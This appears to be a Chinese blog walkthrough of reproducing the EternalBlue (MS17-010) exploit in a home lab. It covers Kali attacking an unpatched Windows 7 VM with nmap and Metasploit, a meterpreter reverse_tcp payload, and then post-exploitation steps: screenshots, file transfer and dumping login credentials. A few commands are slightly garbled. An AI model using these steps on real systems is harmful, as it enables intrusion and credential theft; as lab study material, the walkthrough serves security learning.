一.永恒之蓝

该病毒是利用微软的ms17_010漏洞,在windows系统的底层服务中,通过开放的445文件开放端口,对计算机进行一定的控制。只要电脑处于开机状态下,就可对其进行植入后门木马或者勒索病毒,对计算机造成危害。

二.实验环境

1.软件:VMware Workstations15

2.虚拟机:Kali-Linux、Windows 7 (无补丁)

3.要保证kali和win7都在同一个网段,在复现过程中因为win7和kali不在同一个网段导致kali无法ping通win7。解决方案将两者都通过nat模式连接,保障两台虚拟机都在同一个网段。

完成环境配置后就可以开始对漏洞进行测试啦。

三.实验步骤

首先查看攻击机ip信息,并用nmap工具扫描靶机的端口信息,发现扫描出很多个端口。其中就有我们所需要利用的445端口,并且该端口还是开放的。



发现445端口之后,提升用户权限sudo su,开启msfconsole工具,对靶机端口进行扫描,search ms17_010.

查看漏洞模块,

查看漏洞模块,

auxiliary/scanner/smb/smb_ms17_010是永恒之蓝扫描模块,探测主机是否存在ms17-010漏洞。

exploit/windows/smb/ms17_010_eternalblue是永恒之蓝攻击代码,一般两者配合使用,前者先扫描,若是显示有漏洞,再进行攻击。

扫描过程:

执行模块的时候,可以用

use 0/24,或者use auxiliary/scanner/smb/smb_ms17_010/exploit/windows/smb/ms17_010_eternalblue

两者都可以使用。

首先用 auxiliary/scanner/smb/smb_ms17_010永恒之蓝扫描模块进行参数配置。

use 24 进入扫描模块

设置靶机IP

set rhosts 192.168.36.131

show options #查看参数

run #执行

攻击过程:

攻击过程:

可以使用use exploit/windows/smb/ms17_010_eternalblue或者use 0命令

设置攻击荷载,set payload windows/x64/meterpreter/reverse_tcp

show options

设置靶机ip

set rhosts 192.168.36.131

设置攻击机ip

set lhosts 192.168.36.128

配置好后

run

到下面的结果就利用成功了。

三.功能实现

显示远程主机系统信息: sysinfo

通过 meterpreter 获取屏幕快照: screenshot,可以查看win7的屏幕内容。

上传文件到Windows主机,并从Windows主机中下载文件

具体操作方法。

获得windows登录用户名和密码

我们可以看到账户及密码信息。

可以通过在线解密进行解密。

解密后发现该win7为设置密码。

2921

2921

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?